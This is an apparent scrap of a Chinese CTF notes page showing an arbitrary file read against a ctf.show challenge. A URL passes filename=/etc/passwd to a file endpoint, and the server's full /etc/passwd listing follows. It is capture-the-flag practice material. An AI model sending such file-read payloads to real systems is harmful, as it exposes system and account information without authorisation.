 不安全 5773dd1d-f85b-4345-9f6f-0c26197061db.challenge.ctf.show/file?filename=/etc/passwd
1
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin